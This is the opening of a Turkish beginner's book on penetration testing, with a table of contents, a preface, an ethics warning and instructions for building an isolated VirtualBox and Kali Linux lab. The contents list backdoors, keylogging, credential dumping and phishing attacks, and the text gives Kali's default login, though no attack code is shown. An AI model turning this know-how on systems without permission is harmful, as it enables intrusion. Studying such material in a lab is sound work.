# SIZMA TESTINE GIRIŞ

# 0101010101010



Fuat ULUGAY



# İÇİNDEKİLER

ÖNSÖZ

BU KİTABI KİMLER OKUMALI?

KİTABI OKUMAK İÇİN GEREKENLER

#### **BIRINCI BÖLÜM**

#### SIZMA TESTİ

- 1 Sızma Testi Nedir?
- 2 Sızma Testinin Aşamaları
- 3 Backtrack 5 ve Kali Linux

Özet

#### İKİNCİ BÖLÜM

#### **İLK SIZMA TESTİ LABORATUVARIMIZ**

- 1 Sızma testi laboratuvarı
- 2 VirtualBox kurulumu
- 3 VirtualBox'ta Kali Linux'u başlatmak
- 4 Kali Linux kurulumu
- 5 Kali Linux ilk adımlar
- 6 Klavyeyi ayarlama
- 7 VirtualBox eklentilerini kurma
- 8 Saat ve tarih ayarları
- 9 Şifre değiştirme
- 10 Güncellemeler

Özet

ÜÇÜNCÜ BÖLÜM

#### KEŞİF

- 1 Keşif nedir?
- 2 Web sitesi inceleme
  - 2.1 Tor internet gezgini
  - 2.2 Tor vekil sunucu (Tor proxy)
  - 2.3 Tor dışında bütün trafiği yasaklama
  - 2.4 HTTrack ile site kopyası alma
- 3 Arama motorlarıyla bilgi toplama
- 4 LinkedIn
- 5 The Harvester
- 6 NsLookup, Whois, host
- 7 Dig, Dnsenum, Fierce, Dnsmap
- 8 Metagoofil
- Özet

#### DÖRDÜNCÜ BÖLÜM

#### ZAFİYET TARAMASI

- 1 Zafiyet taraması nedir?
- 2 Ağdaki aktif cihazları tespit etmek
- 3 İlk hedef bilgisayarlarımız
  - 3.1 VirtualBox'ta ağ ayarı

#### 4 Nmap

#### 5 Nessus

- 5.1 Nessus kurulumu
- 5.2 Nessus'u ilk defa çalıştırma
- 5.3 Nessus ile tarama
- 5.4 Metasploitable tarama sonuçlarının incelenmesi

#### 6 OpenVAS

6.1 OpenVAS'ı çalıştırmadan önce yapılacak ayarlar

6.2 OpenVAS ile tarama

Özet

#### **BEŞİNCİ BÖLÜM**

#### WEB SİTESİ ZAFİYET TARAMASI

- 1 Web sitesi taraması
- 2 Nikto
- 3 Nessus web taraması
  - 3.1 Apache HTTP Server Byte Range DoS
  - 3.2 Apache PHP-CGI Remote Code Execution

#### 4 OWASP Zed attack proxy

- 4.1 Vekil sunucu ve pasif tarama
- 4.2 Aktif tarama
- 4.3 Cross site scripting
- 4.4 Path traversal

#### 5 w3af

5.1 DAV

Özet

#### ALTINCI BÖLÜM

#### SIZMA

1 Sızma nedir?

2 Şifre kırma

2.1 Medusa

2.2 John the Ripper

#### 3 Metasploit

3.1 Metasploit ile Windows XP SP1'e sızma

3.2 Metasploit ile Metasploitable'a sızma

#### 4 Armitage

5 Social Engineering Toolkit (SET)

- 5.1 VirtualBox NAT ayarı
- 5.2 Java applet saldırısı
- 5.3 Şifre toplama saldırısı
- 6 Ağ dinleme ve MITM saldırısı

7 SQL enjeksiyonu

Özet

#### YEDİNCİ BÖLÜM

#### SIZMA SONRASI

1 Sızma sonrası ve kalıcılığın sağlanması

#### 2 Netcat ve Cryptcat

- 2.1 Netcat ile Linux'ta arka kapı açma
- 2.2 Netcat ile Windows'ta arka kapı açma
- 2.3 Arka kapıyı Windows'ta kalıcı hale getirmek
- 2.4 Cryptcat

#### 3 Meterpreter Shell

- 3.1 Yetki kontrolü ve yetki yükseltme
- 3.2 Çalışan işlemleri görme ve durdurma
- 3.3 Meterpreter Shell'i taşıma
- 3.4 Yeni bir Meterpreter Shell açma
- 3.5 Arka kapı açma
- 3.6 Kullanıcı adları ve şifrelerinin hash'lerini alma

- 3.7 Windows log işlemleri
- 3.8 Windows komut satırına geçme
- 3.9 Klavyeyle yazılanları kaydetme
- 3.10 Kullanıcı oturumundaki tuşları kaydetme
- 3.11 Windows login sırasında tuş kaydı yapma
- 3.12 Başka yararlı komutlar
- 4 Sızma döngüsü (Pivoting)
- 5 Rapor yazma

Özet

#### KAPANIŞ

#### REFERANSLAR

# Sızma Testine Giriş

Fuat Ulugay

İÇİNDEKİLER gelecek

(Ayrı dosyadan alınacak)

#### ÖNSÖZ

"Düşmanı ve kendinizi iyi biliyorsanız, yüzlerce savaşa bile girseniz sonuçtan emin olabilirsiniz. Kendinizi bilip düşmanı bilmiyorsanız, kazanacağınız her zafere karşın bir de yenilgiye mahkûm olursunuz. Ne kendinizi ne de düşmanı biliyorsanız sizin için gireceğiniz her savaşta ciddi bir yenilgi tehlikesi vardır."

#### Sun Tzu<sup>1</sup>

Dünyada bilgi güvenliği konusu oldukça önemli bir hale geldi ve önemi artmaya devam ediyor. Artık devletler arasında siber savaşın konuşulmaya başlandığı ve bunun örnekleriyle karşılaştığımız bir döneme giriyoruz. ABD, Rusya, Çin ve İran gibi ülkelerin siber saldırılarla ilgili haberleri basında sıklıkla yer alıyor. Bu ülkeler savaşa hazırlık ve hacker yetiştirme konusunda ciddi yatırımlar yapıyor.<sup>2</sup> Bilgi güvenliği ve sızma testleri üniversitelerde ders olarak okutuluyor.

Türkiye'de de <mark>siber saldırılar</mark> konusunda ciddi çalışmalar yürütülüyor. Bu alanda danışmanlık hizmeti veren firmaların sayısı artıyor. Ancak buna rağmen bankalar ve zorunlu bilgi güvenliği standartlarına tabi tutulanlar hariç birçok kurumda güvenlik en temel seviyede. Çoğu bilişimci için bilgi güvenliği; güvenlik duvarı ve antivirüs uygulamalarından ibaret.

Siber savaşı, kendilerini korumaya çalışan 'iyiler' ve onlara saldıran 'kötüler' arasındaki bir savaşa benzetirsek; bu savaşta güçlü taraf kötüler. Onlar son teknolojileri kullanıyorlar, yenilikleri takip ediyorlar ve hatta bazılarının arkasında çok büyük kurumlar veya devletler var. Bilgi teknolojileri uzmanı açısından baktığımızda ise çalışan, çoğunlukla ürün satma odaklı firmaların tanıtımlarıyla siber saldırılar hakkında, bir derece bilgi sahibi oluyor. Fakat

<sup>&</sup>lt;sup>1</sup> http://en.wikiquote.org/wiki/Sun\_Tzu

<sup>&</sup>lt;sup>2</sup> WWC Report by Fireeye 2013

savaştaki en önemli kaide olan 'düşmanını tanıma' konusunda bilgi seviyesi neredeyse sıfır. Düşmanını tanımadan ve silahlarını bilmeden kazılacak mevzi ve geliştirilecek savunma silahları ne derece faydalı olabilir? Bu, savunmadan çok gözü kapalı bir kumara benziyor. Savaşta başarılı olmak için hem kendimizi hem de düşmanımızı bilmemiz gerekiyor.

Düşmanı bilmek, onun kullandığı silahları ve yöntemleri bilmekten geçiyor. Bu ise çok okuma, araştırma ve uygulama yapma ihtiyacını beraberinde getiriyor. Siber saldırılar alanında kitap bulma konusunda Türkiye'de ciddi sıkıntı yaşanıyor. Genel bir araştırma yaptığınızda, birkaç çeviri kitaptan başka kaynak bulmakta çok zorlanacaksınız. Geri kalan tek alternatif beyaz şapkalı hacker ve sızma testi eğitimleri oluyor. Ne var ki bu eğitimlerin fiyatları kendini geliştirmek isteyenler için pek de uygun değil. Bundan dolayı ben de beyaz şapkalı hacker eğitimi alamayan ama bireysel olarak çalışıp kendini geliştirmek isteyenler için bu kitabı yazmaya karar verdim.

Bilginin paylaşıldıkça artacağına ve böylelikle daha bilinçli nesiller yetişeceğine inancım tam. Türkiye'de kendini yetiştirmek isteyen ve kaynak bulmakta zorlanan; bir eğitime binlerce dolar ayıramayan insanlar için kaynak niteliğindeki bu çalışmanın faydalı olacağını umut ediyorum.

Fuat Ulugay

Mayıs 2016

#### BU KİTABI KİMLER OKUMALI?

Bilgi güvenliği, sızma testi ve hacking konularına ilgi duyan ama nereden ve nasıl başlayacağını bilemeyen ve kaynak bulmakta zorlananlar bu kitaptan istifade edebilir.

Kitap giriş seviyesinde olduğu için sadece temel bilgisayar kullanım bilgisi yeterli olacak şekilde hazırlanmıştır. Temel bilgisayar kullanımıyla ilgili beklenti aşağıda listelenmiştir:

- ✓ Temel Microsoft Windows bilgisi
- ✓ İnternette gezinme
- ✓ Yazılım kurma
- Temel Linux bilgisi (Oldukça faydalı olacaktır. Eğer bilginiz yoksa kitaptaki adım adım anlatımlarla ilerleme sağlayabilirsiniz.)

#### KİTABI OKURKEN

- 1. Herhangi bir bölümü atlamadan, sayfa sıralamasına göre okumayı sürdürmek konuyu doğru şekilde kavramanıza yardımcı olacaktır.
- 2. Her bölümdeki uygulamaları yapmak pratikleşmenizi sağlayacaktır.
- Bilgi size bir güç sağlayacaktır. Yasalara uygun hareket ederek bu gücü iyi amaçlara hizmet için kullanmalı ve izinsiz olarak şirketlerin veya şahısların sistemlerine saldırmamalısınız.
- 4. İhtiyaç duyabileceğiniz bazı yazılımları mümkün olduğunca ücretsiz olanlardan seçtim.
  - Temel olarak üzerinde çalışacağımız bir işletim sistemi: Windows veya bir Linux türevi olabilir.
  - Bir sanallaştırma uygulaması: VMware Player veya VirtualBox

- **Temel olarak saldırı merkezimiz olacak işletim sistemi: Kali Linux<sup>3</sup>**
- Eğitim için hazırlanmış, saldırıp ele geçirmeye çalışacağımız sanal bilgisayarlar:
  - De-ICE serisi CD imajları<sup>4</sup>
  - Metasploitable <sup>5</sup>

  - Windows XP

<sup>&</sup>lt;sup>3</sup> http://www.kali.org

<sup>&</sup>lt;sup>4</sup> http://hackingdojo.com/dojo-media

<sup>&</sup>lt;sup>5</sup> http://sourceforge.net/projects/metasploitable

<sup>&</sup>lt;sup>6</sup> http://www.pwnos.com

# **BİRİNCİ BÖLÜM**

# SIZMA TESTİ

#### Sızma testi nedir?

Sızma testi, ilgili kişilerden izin alarak bilgisayar sistemlerinin güvenlik açıklarını ve zafiyetlerini tespit etmek; erişim sağlamak ve bu sistemleri ele geçirme örnekleri oluşturmaktır. Sızma testi, ayrıca penetrasyon testi veya kısaca pentest olarak da adlandırılır. Sızma testi sonucu oluşturulan raporlarda:

- Mevcut sistem açıklarının tespiti,
- Açıklardan faydalanarak nasıl sızma sağlandığının örneklerle kanıtı,
- Açıkları kapatmayla ilgili çözüm önerileri yer alır.

Pentest sonucu yapılacak çalışmayla mevcut bilgisayar sistemleri daha güvenli hale gelecektir. Yalnız dikkat edilmesi gereken konu; mevcut açıkları kapatmaya odaklanmanın yanında, kök nedenler tespit edilerek bu açıkları oluşturan asıl sebepleri ortadan kaldırmaktır. Bu sebepler ortadan kaldırılmadığı sürece yeni güvenlik açıkları oluşmaya devam edecek ve aynı süreçler tekrarlanmak zorunda kalacaktır.

Örnek olarak; mevcut sunucularda güvenlik yamaları düşük seviyede kaldığı için kolay bir sızma sağlanmış olabilir. Kısa vadeli çözüm, ilgili sunucuların güvenlik yamalarını yapmaktır. Uzun vadeli ve asıl çözüm ise yama işlemlerini otomatikleştirmek veya bir iş planı çerçevesinde yürütmektir.

#### Sızma testinin aşamaları

Sızma testi, genel kabul görmüş dört aşamadan oluşur:

- Reşif
- **Zafiyet** taraması
- Sızma, ele geçirme
- Sızma sonrası kalıcılığın sağlanması

Yukarıdaki aşamaların her biri için detaylar, ilgili bölümlerde verilecektir. Son bir madde olarak rapor hazırlanması da sızma testine eklenebilir. Raporlama, testin direkt içindeki adımlardan olmasa da en önemli maddelerinden biridir. Raporla, müşteriye açıkları, ele geçirme örneklerini ve sonrasında çözüm önerilerini gösterebiliriz. Başarılı ve anlaşılır bir rapor aynı zamanda müşteri açısından başarılı bir pentest'in göstergesidir.

#### Sızma testi için kullanılabilecek hazır işletim sistemleri

Bir hacker olarak her türlü ihtiyacımızın elimizin altında olduğu bir ortam hayal etseydik ve bu gerçek olsaydı; hayalimizin karşılığı Backtrack 5<sup>7</sup> ve Kali Linux<sup>8</sup> olurdu. Her ikisi de Linux türevi işletim sistemleridir. İhtiyaç duyacağımız hemen hemen her türlü yazılım hazır olarak bu sistemlerde mevcuttur.

Backtrack uzun yıllar boyunca yapılan çeşitli çalışmaların bir birleşimi. Backtrack başlangıç olarak Whoppix, IWHAX ve Auditor gibi Linux türevlerine dayanıyor. İlk geliştirildiğinde bütün araçların yer aldığı tek bir CD olarak tasarlanmış. Amaç, bu CD üzerinden işletim sistemini çalıştırmak ve bilgisayarı kapattıktan sonra herhangi bir iz bırakmamak. Son yıllara kadar dünyada en çok kullanılan sızma testi ortamlarından birisiydi.

<sup>&</sup>lt;sup>7</sup> http://www.backtrack-linux.org

<sup>8</sup> http://www.kali.org

Kali Linux, Backtrack'in "Offensive Security"<sup>9</sup> ekibi tarafından dönüştürülüp geliştirilmesiyle oluşturulan bir işletim sistemidir. Üzerinde 300'den fazla sızma testi ve güvenlik uygulaması yer alır. Backtrack artık yenilenmemektedir ve web sitesi de Kali Linux sitesine yönlendirilmektedir. Bu nedenle testlerimizde Kali Linux kullanacağız.

<sup>&</sup>lt;sup>9</sup> http://www.offensive-security.com

# Sızma testi nedir?

Bilgisayar sistemlerini daha güvenli hale getirmek için izinli olarak yapılan açıklık taraması ve ele geçirme faaliyetlerine sızma testi denir.

#### Sızma testinin aşamaları

- Reşif
- **Zafiyet** taraması
- Sızma, ele geçirme
- Sızma sonrası kalıcılığın sağlanması

#### Sızma testi için kullanılabilecek hazır işletim sistemleri

- Backtrack 5
- Rali Linux

#### Özet

# İKİNCİ BÖLÜM

# **İLK SIZMA TESTİ LABORATUVARIMIZ**

#### Sızma testi laboratuvarı

Sızma testi denemelerimizde eğer izinsiz olarak şirketlere, başka insanların bilgisayarlarına saldırırsak veya açıklık taraması yaparsak bunun kanuni sonuçları olabilir. Bundan dolayı her hacker'ın kendini geliştirmek ve pratik yapmak için bir laboratuvar ortamına ihtiyacı vardır.

Kuracağımız laboratuvar ortamı mümkün olduğunca yalıtılmış olmalı; network ve internet erişimi kapalı olmalıdır. Dış bağlantılar bizim kontrolümüzde olmalıdır. Bu şekilde laboratuvarımızda kuracağımız güvensiz sistemlerin bizim dışımızdaki kişilerce hack'lenmesini ve dışarıya gereksiz trafik oluşturarak kanuni açıdan problemli durumlar oluşmasını önleyebiliriz.

Bilgi giriş çıkışının olmadığı laboratuvarınızda bütün saldırı araçlarını rahatlıkla kullanabileceğiniz bir ortama kavuşmuş olacaksınız. Anlatılanları deneyerek ilerleyeceğinizi baz aldığımız için laboratuvar ortamı gelişiminizde çok önemli rol oynayacaktır.

Sızma testi laboratuvarımızı bütün dış ağ bağlantılarını kopardığımız bilgisayarların olduğu kapalı ve fiziksel bir ağda da kurabiliriz. Ne var ki bu ortamı yanımızda taşımak ve istediğimiz zaman çalışmak pek mümkün olmaz. Bundan dolayı laboratuvarımız sanal bir ortam olacak. Sanallaştırmayla bütün laboratuvarımız tek bir dizüstü bilgisayarda taşınabilir olarak yanımızda bulunacak. Sanal ortamda kullanacağımız yapı aşağıdaki gibi olacak:

- Bir saldırı bilgisayarı: Kali Linux
- Birçok kurban bilgisayar:

- De-ICE serisi CD imajları<sup>10</sup>
- Metasploitable<sup>11</sup>
- PWnOS<sup>12</sup>
- Windows XP

Bundan sonraki adımımız laboratuvar ortamımız için sanallaştırma platformunun kurulması.

#### VirtualBox kurulumu

VirtualBox bir sanallaştırma ortamıdır. VirtualBox sayesinde sanal bilgisayarlarımızı tek bir bilgisayar üzerine kuracağız. Ayrıca sanal ağımızı da oluşturup kapalı bir ağ içinde saldırı ve kurban bilgisayarlarımızı oluşturacağız.

İlk iş olarak VirtualBox sitesine gidip gerekli kurulumu indireceğiz. Kurulumu indirmek için aşağıdaki adrese gidelim. Adresi yazmak yerine Google'dan "download virtualbox" şeklinde arama yapıp gelen sonuçlara da tıklayabilirsiniz.

https://www.virtualbox.org/wiki/Downloads

Aşağıdaki resimde de göreceğiniz üzere Windows, Mac OS X ve Linux ortamları için indirme seçenekleri mevcut.

<sup>&</sup>lt;sup>10</sup> http://hackingdojo.com/dojo-media

<sup>&</sup>lt;sup>11</sup> http://sourceforge.net/projects/metasploitable

<sup>&</sup>lt;sup>12</sup> http://www.pwnos.com

# VirtualBox

## **Download VirtualBox**

Here, you will find links to VirtualBox binaries and its source code.

#### VirtualBox binaries

By downloading, you agree to the terms and conditions of the respective license.

- VirtualBox platform packages. The binaries are released under the terms of the GPL version 2.

   VirtualBox 5.0.10 for Windows hosts ⇒ x86/amd64
   VirtualBox 5.0.10 for OS X hosts ⇒ amd64
   VirtualBox 5.0.10 for Linux hosts
   VirtualBox 5.0.10 for Solaris hosts ⇒ amd64

  VirtualBox 5.0.10 for Solaris hosts ⇒ amd64
  VirtualBox 5.0.10 Oracle VM VirtualBox Extension Pack ⇒ All supported platforms Support for USB 2.0 and USB 3.0 devices, VirtualBox RDP and PXE boot for Intel cards. See this chapter and Evaluation License (PUEL).
   Please install the extension pack with the same version as your installed version of VirtualBox! If you are using VirtualBox 4.3.34, please download the extension pack ⇒ here. If you are using VirtualBox 4.1.44, please download the extension pack ⇒ here. If you are using VirtualBox 4.1.44, please download the extension pack ⇒ here. If you are using VirtualBox 4.0.36, please download the extension pack ⇒ here.
- VirtualBox 5.0.10 Software Developer Kit (SDK) → All platforms

Hangi işletim sistemini kullanıyorsanız ona göre ilgili dosyayı indirin. İndirdiğiniz dosyayı çift tıklayarak çalıştırın.

| Please wait while the Set take several minutes. | up Wizard installs Oracle \ | VM VirtualBox 5.0.10. This m | nay |
|-------------------------------------------------|-----------------------------|------------------------------|-----|
| Status: Copying new fi                          | les                         |                              |     |
|                                                 |                             |                              |     |
|                                                 |                             |                              |     |
|                                                 |                             |                              |     |
|                                                 |                             |                              |     |

Bundan sonra çıkan adımlarda "Next", "Yes" ve "Install" seçeneklerinden hangileri çıkarsa onları seçerek ilerleyin. Son olarak karşınıza aşağıdaki şekilde "Finish" adımı çıkacak.



Dikkat etmeniz gereken bir husus da bilgisayarın BIOS ayarlarıyla ilgilidir. BIOS ayarlarında sanallaştırma engelleniyorsa VirtualBox kurulumunda ve çalışmasında problem yaşayacaksınız. Eğer sanallaştırmayı engelleme ayarı aktifse bilgisayarın BIOS ayarlarına girilip izin verilmesi gereklidir. Kurulum bitince bilgisayarınızın masaüstünde aşağıdaki gibi "Oracle VM VirtualBox" ikonunu göreceksiniz.



VirtualBox kurulumunu başarıyla bitirdiniz. Bundan sonraki adımda Kali Linux kurulumuyla devam edeceğiz.

#### VirtualBox'ta Kali Linux'u başlatmak

Kali Linux'u ne amaçla kullanacağımızı bir önceki bölümde anlatmıştık. Bu bölümde kuruluma geçiyoruz. Kurulumu VirtualBox sanal ortamında yapacağız. Bunun için öncelikli olarak Kali Linux'u aşağıdaki adresten indireceğiz.

http://www.kali.org/downloads/

Bu adresten "Kali Linux 2.0 64 Bit ISO" dosyasını indiriyoruz. Kitabı okuduğunuz zaman daha güncel bir sürüm çıkmış olabilir. Bu noktada dikkat etmeniz gereken 64 Bit ISO sürümünü indirmektir.

Diğer bir seçenek <u>https://www.offensive-security.com/kali-linux-vmware-</u> <u>arm-image-download/</u> adresinden hazır Kali VBox imajını indirmek olabilir. İndirdiğiniz bu imaja çift tıkladığınızda VirtualBox sistem ayarlarını teyit etmenizi ister. "Import" butonuna tıklayıp varsayılan ayarlarla Kali Linux'un VirtualBox'a yüklenmesini sağlayabilirsiniz.



Bu şekilde yüklenen Kali Linux'a kullanıcı adı için 'root', parola için 'toor' yazarak giriş yapabilirsiniz.



### Kali Linux Downloads

#### Download Kali Linux Images

We generate fresh Kali Linux image files every few months, which we make available for download. This page provides the links to **download Kali Linux** nit's latest release. For a release history, check our Kali Linux Releases page.

| Image Name              | Direct | Torrent | Size | Version | SHA1Sum                                  |
|-------------------------|--------|---------|------|---------|------------------------------------------|
| Kali Linux 64 bit       | ISO    | Torrent | 3.1G | 2.0     | aaeb89a78f155377282f81a785aa1b38ee5f8ba0 |
| Kali Linux 32 bit       | ISO    | Torrent | 3.2G | 2.0     | 6e5e6390b9d2f6a54bc980f50d6312d9c77bf30b |
| Kali Linux 64 bit Light | 150    | Torrent | 0.8G | 2.0     | fc54f0b4b48ded247e5549d9dd9ee5f1465f24ab |
| Kali Linux 32 bit Light | 150    | Torrent | 0.9G | 2.0     | bd9f8ee52e4d31fc2de0a77ddc239ea2ac813572 |
| Kali Linux 64 bit mini  | 150    | N/A     | 28M  | 2.0     | 5639928a1473b144d16d7ca3b9c71791925da23c |
| Kali Linux 32 bit mini  | ISO    | N/A     | 28M  | 2.0     | 4813ea0776612d4cc604dfe1eaf966aa381968ae |

Kali Linux'un kendi sitesinden indirdiğimiz dosyanın kurulumuna geri dönecek olursak, bu dosyanın büyüklüğü 3 GB olduğu için internet hızınıza göre indirmeniz biraz zaman alabilir. İndirme tamamlandıktan sonra bir önceki bölümde kurduğumuz VirtualBox'un masaüstündeki ikonuna çift tıklayıp programı çalıştırıyoruz. Açılan pencerede sol üst köşede "New" düğmesine tıklıyoruz.

